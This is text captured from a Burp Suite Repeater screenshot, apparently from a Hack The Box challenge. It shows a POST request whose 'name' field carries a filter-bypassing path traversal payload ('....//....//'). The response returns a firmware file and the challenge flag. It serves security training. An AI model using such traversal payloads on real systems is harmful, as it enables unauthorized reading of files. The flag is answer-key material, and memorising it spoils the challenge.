 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 6 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 94.237.62.195:47476
3 Content-Length: 45
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Content-Type: application/json;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.62.195:47476
8 Referer: http://94.237.62.195:47476/home
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
12 Connection: close
13
14 {
"name":"....//....//signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.8.16
3 Date: Mon, 15 Apr 2024 21:53:09 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 23 May 2023 15:05:13 GMT
8 Cache-Control: no-cache
9 ETag: "1684854313.0-31-1781600396"
10 Vary: Cookie
11 Connection: close
12
13 HTB{s3qu3l_4nd_lf1s_4r3_fun!!}
14